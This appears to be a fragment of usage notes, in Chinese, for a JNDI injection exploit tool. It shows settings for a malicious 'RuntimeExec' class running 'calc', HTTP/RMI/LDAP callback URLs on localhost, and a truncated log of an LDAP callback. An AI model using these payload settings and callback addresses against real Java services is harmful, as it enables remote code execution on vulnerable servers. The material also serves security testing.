 * 恶意类 RuntimeExec
* 构造方法
* 混淆
* 类名 zRFaCCEj
* 命令 calc
HTTP反连地址 http://127.0.0.1:8085/zRFaCCEj
RMI反连地址 rmi://127.0.0.1:8085/zRFaCCEj
LDAP反连地址 ldap://127.0.0.1:8085/zRFaCCEj
返回结果 Total 20 只看 Token 类型
+ LDAP 127.0.0.1:48983 zRFaCCEj javaCodeBase: h